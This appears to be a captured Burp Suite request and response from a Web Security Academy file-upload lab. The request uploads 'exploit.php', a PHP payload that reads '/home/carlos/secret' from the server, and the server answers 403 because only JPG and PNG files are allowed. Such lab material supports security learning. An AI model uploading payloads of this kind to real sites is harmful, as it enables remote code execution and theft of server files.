 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0aa6006604a480ae8060f3a500d1009e.web-security-academy.net
3 Cookie: session=Q7YsCSXow05Ix6JAHLgJn632wSM8F2al
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary82791cfcc840e0a6e2c3152b13a4362
9 Content-Length: 538
10 Origin: https://0aa6006604a480ae8060f3a500d1009e.web-security-academy.net
11 Referer:
https://0aa6006604a480ae8060f3a500d1009e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo file_get_contents('/home/carlos/secret');
26 ?>
27 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------geckoformboundary82791cfcc840e0a6e2c3152b13a4362
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 02 Jul 2025 02:49:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>